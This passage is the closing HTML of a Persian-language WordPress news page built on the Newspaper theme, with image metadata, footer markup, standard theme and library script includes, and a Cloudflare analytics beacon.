خواران در گیلان"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2021/02/2458985-LcSbOM.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e27caa17a
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
